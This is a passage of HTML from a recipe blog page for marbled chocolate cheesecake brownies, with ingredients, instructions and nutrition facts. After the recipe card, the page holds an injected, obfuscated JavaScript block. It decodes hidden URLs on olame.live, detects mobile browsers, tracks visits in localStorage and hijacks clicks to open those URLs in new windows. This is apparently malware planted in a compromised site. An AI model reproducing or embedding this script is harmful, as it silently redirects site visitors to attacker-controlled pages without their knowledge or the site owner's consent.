class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Ghirardelli unsweetened chocolate</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1-1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CREAM CHEESE TOPPING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. block</span>&#32;<span
class=wprm-recipe-ingredient-name>cream cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>egg</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">beaten</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>semi-sweet chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">6 ounces</span></li></ul></div></div><div
id=recipe-138451-instructions class="wprm-recipe-instructions-container wprm-recipe-138451-instructions-container wprm-block-text-normal" data-recipe=138451><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138451-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.</div></li><li
id=wprm-recipe-138451-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool.</div></li><li
id=wprm-recipe-138451-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.</div></li><li
id=wprm-recipe-138451-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add eggs and sour cream; beat with a wooden spoon just until combined.</div></li><li
id=wprm-recipe-138451-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in chocolate mixture until smooth.</div></li><li
id=wprm-recipe-138451-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.</span></div></li><li
id=wprm-recipe-138451-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.</div></li><li
id=wprm-recipe-138451-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.</div></li><li
id=wprm-recipe-138451-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with chocolate chips.</div></li><li
id=wprm-recipe-138451-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 375° for 30-40 minutes or until a toothpick inserted near the center comes out clean.</div></li><li
id=wprm-recipe-138451-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool on a wire rack.</div></li><li
id=wprm-recipe-138451-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut into bars.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CREAM CHEESE TOPPING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138451-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.</span></div></li><li
id=wprm-recipe-138451-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread over top of brownie layer.</div></li><li
id=wprm-recipe-138451-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Swirl cream cheese layer into brownie layer with a knife.</div></li><li
id=wprm-recipe-138451-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with chocolate chips.</div></li><li
id=wprm-recipe-138451-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake as directed above.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138451-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I tented this brownie with foil for about 15 minutes of baking time to prevent the cream cheese from browning too much.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe source: adapted from <a
href=http://www.tasteofhome.com/recipes/marbled-chocolate-cheesecake-bars target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138451-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">132</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">92</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">143</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.03</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">41</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, cheesecake, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/anniversary/ rel=tag>anniversary</a><a
